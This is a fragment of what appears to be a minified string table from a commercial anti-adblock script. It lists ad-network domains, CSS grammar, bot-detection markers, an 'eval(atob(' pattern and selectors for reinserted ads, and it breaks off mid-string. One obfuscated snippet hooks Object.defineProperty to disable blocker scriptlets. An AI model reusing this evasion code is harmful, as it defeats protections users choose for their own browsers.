,"content_ad","adingo.jp","<'inset'>","<'border-bottom-left-radius'>","opts","getCategoryExclusions","baseURI","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","First-party image load success","enliple","mailto:","data-bypass-check-transform","[auto|<length-percentage>]{1,4}","addMapping","MSG_SYN_URG","; Expires=","[auto? [none|<length>]]{1,2}","prod","data:","; HttpOnly","reset","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","usedJSHeapSize",'[id^="dfp-ad-"]',"ContentWindow not found","HTMLMetaElement","offsetAndType","[AdBlockDetector] Request adblock detected. ","destroySlots","HTMLMetaElement_httpEquiv","Blocked prebid request error for ","__webdriver_unwrapped","pos","`, expected `","test","valueOf","HTMLElement_innerText","eval(atob('","selector( <complex-selector> )","capture","Y29rcQ==","prev_scp","v7.5.75","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","PerformanceResourceTiming","<number [1,∞]>","[lining-nums|oldstyle-nums]","HTMLAnchorElement_port","Terminate - not registered in db","adfit","applyTo","; Path=","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","__as_is_ready_state_change_loading","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","Notification","pbxai.com","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","none|[<shape-box>||<basic-shape>]|<image>","none|[x|y|block|inline|both] [mandatory|proximity]?","iframe negotiate msg: ","Profile is null or undefined","hotjar.com","last_processed_rules_count","Element_querySelector","done","indexOf","matchDeclaration","lookupValue","Object","cssRules","<angle>|<percentage>","URLSearchParams","endsWith","tokenCount","basename","reduce","Identifier or asterisk is expected","pageview_id","bounceexchange.com","document.querySelector","readyState","configurable","String or url() is expected","*[id]","as-extra","[auto|block|swap|fallback|optional]","option priority is invalid","delay","recognizer","filter, pointer-events","pagehide","idSubstrings","snigel","horizontal|vertical|inline-axis|block-axis|inherit","eatIdent","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","sharethrough.com","Layer","block|inline|run-in","_parent","ltr","raw","getAtruleDescriptor","collapse|separate","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","blockIVT","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","players","adsafeprotected.com","addType_","test/view/passed","Response","appier.net","adshield-loaded","!boolean-group","raptive","attributeValueKeys","Event","auto|text|none|contain|all","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","adm","saturate( <number-percentage> )","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","https://prg.smartadserver.com/prebid/v1","stackadapt.com","isVisibleNode","Profile","scaleZ( [<number>|<percentage>] )","scrollX,Y","idx","function-token","charCode","race","[contain|none|auto]{1,2}","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","argument name is invalid","adlib","Vertical line is expected","naturalWidth","can't access document.hidden","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","sn_ad_label_","normal|<length-percentage>","HTMLFormElement_action","PerformanceResourceTiming_encodedBodySize","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","Terminate - profile not found","insert","auto|touch","<length-percentage>|closest-side|farthest-side","CSSStyleDeclaration_getPropertyValue","truvidplayer.com","blur( <length> )","cover|contain|entry|exit|entry-crossing|exit-crossing","responseText","<header","insertBefore","Unknown feature ","e6d29821","Comma","mode","cdn-exchange.toastoven.net","revert-layer","cachedAt","shouldHookDomContentLoadedLateListeners","sync.search.spotxchange.com","index","Selector","allowPrebid","exp( <calc-sum> )","<'margin-bottom'>","dvmin","isDelim","getProperty","userLanguage","hue-rotate( <angle> )","&height=","isInAdIframe","<'margin-inline'>","adshieldMaxRTT","_phantom","ad01","fromEntries","none|in-flow|all","server","samsungbrowser","flip-block||flip-inline||flip-start","computerbild.de","type","clone","arkadium-aps-tagan.adlightning.com","as-tester-handler-added",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"navigator.connection.rtt is undefined","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","Expect a number","<'pause-before'> <'pause-after'>?","Document_createElement","Expect a keyword","onmozfullscreenchange"," or hex digit","gpt-enliple","start|middle|end","[from-image||<resolution>]&&snap?","serverbid.com","INVENTORY_FRAME","728px","innerText","contain|none|auto","addEventListener","extra","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","cache_is_blocking_acceptable_ads","[none|start|end|center]{1,2}","defineOutOfPageSlot","adhesion","generate",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"invalid protect-id prefix: ","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","HTMLLinkElement","ads.nicovideo.jp","none|<image>|<mask-source>","pub_300x250","video","stopPropagation","none|path( <string> )","f8d5326a","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","domain switched","error on googletag.pubads()","setSourceContent","setHTMLUnsafe","imprnt-cnt",'":[{"id":"',"profile","[object Intl]","id5-sync.com","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","delete","prevUntil","replaceState","kind","Unknown type: ","currentScript","overflow","attributeFilter","hsl|hwb|lch|oklch","] by [","limit","option path is invalid",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"shouldNegotiateAds","document.getElementsByTagName","Terminate - non-auto-recovery","PerformanceEntry_name","removeEventListener","Must be between 0 and 63: ","consumeUntilLeftCurlyBracket","findValueFragments","object","<bg-size>#","textAd","aditude.io","Brian Paul","<head","https:","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","gpt-geniee","programme.tv","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","/cdn/adx/open/integration.html","text/html","documentElementKeys",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","installedModules","https://ad-delivery.net/px.gif?ch=2","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Function_toString","country","snigelweb.com","sussexexpress.co.uk","getLocationFromList","; Partitioned","googlesyndication\\.com","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","impactify.media","applyRatio","infinite|<number>","DocumentFragment_getElementById","Element not visible v2 | ","response","[src*=","nowrap|wrap|wrap-reverse","ad_","cursor","image-src: display-none","adv-space","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","HTMLFormElement","ad-unit","padStart","reference","iframe load timeout-fetch error: ","1nlsdkf","auto||<ratio>","auto|balance","document.getElementsByClassName","ad.as.amanad.adtdp.com","ownKeys","cesoirtv.com","option expires is invalid","appendList","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","translateY( <length-percentage> )","conative.network","comment-token","message","<target-counter()>|<target-counters()>|<target-text()>","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","error on contentWindow","Node_baseURI","reversed( <counter-name> )","MessageEvent_data","Multiplier","getSlotElementId","xhr_defer","<relative-selector>#","Failed to get encoded-id version: encoded-id is empty","option sameSite is invalid","cooktoria.com","pagead2.googlesyndication.com","parseContext","integrity","auto|never|always","include","z-index","/getconfig/sodar","isElementVisibilityHidden","hookWindowProperty Error: ","googletagmanager.com","w = window.parent;","normal|spell-out||digits||[literal-punctuation|no-punctuation]","errArgs","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","autoRecovery","bidswitch.net","headless_chrome","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","data-non-sharding","setProperty","json.parse","matchAtruleDescriptor","RENDERER","window.top.apstag.runtime.callCqWrapper","tcString","__fpjs_d_m","Wrong node type `","orientation","max-width","sent","cdn.optimizely.com","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","HTML","leave","ops","https://img-load.com","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","ins","atrule","auto|<time>","Comment","e-planning.net","AtruleDescriptor","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","hadronid.net","nexx360.io","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","try-catch","<forgiving-selector-list>","from-image|<angle>|[<angle>? flip]","intersectionRatio","none|<track-list>|<auto-track-list>","<'grid-row-gap'> <'grid-column-gap'>?","eof","auto|wrap|nowrap","topics.authorizedvault.com","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<combinator>? <complex-selector>","<declaration-value>?","brainlyads.com","getSizes","HTMLTableElement","<counter-style>|<string>|none","driver","google_ads","requestAnimationFrame","grad","<angle-percentage>{1,2}","true|false","HTMLImageElement_srcset","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","querySelector","MessageEvent","y.one.impact-ad.jp","navigator.plugins is undefined",", scrollY: ","iterator","distinctiveProps","brightness( <number-percentage> )","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","[auto|reverse]||<angle>","is_brave","pa-pbjs-frame","counters( <counter-name> , <string> , <counter-style>? )","Failed to decode protect-id: id is empty","return this","<simple-selector>#","throwError","bottom","wpsstaticieplsg.b-cdn.net","8kokNxj","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","compareByGeneratedPositionsDeflated","filter","cssTargetRegex","margin-left","<'text-emphasis-style'>||<'text-emphasis-color'>","consumeUntilLeftCurlyBracketOrSemicolon","/pagead/drt/ui","googleads.g.doubleclick.net","auto|bullets|numbers|words|spell-out|<counter-style-name>","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","x: ","Window_open","HTMLIFrameElement_src","webcontentassessor.com","plainchicken.com","pub_300x250m","interstitial","once","scrollWidth","auto|<color>","symbol","rng","document.documentElement is undefined","border-box|padding-box|content-box","map","escape","computed","anyclip.com","__proto__","additionalAdsBait","notificationPermissions signal unexpected behaviour","$chrome_asyncScriptInfo","getBidResponses","outerHeight","mixed|upright|sideways","sp.","__fr","self",".pages.dev","appendData","http://api.dable.io/widgets/","aXJycg==","slot","substringToPos","Css","insertRule","attributes","{-token","catch","SyntaxMatchError","/dbm/ad","firstCharOffset","Date.now is not a number","ads.linkedin.com","luminance|alpha","feature","nullable","adpushup","mimeTypes","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","fuseplatform.net","<single-animation-iteration-count>#","none|<custom-ident>+","creativeId","<paint>","Plus sign","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","sourceRoot",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + 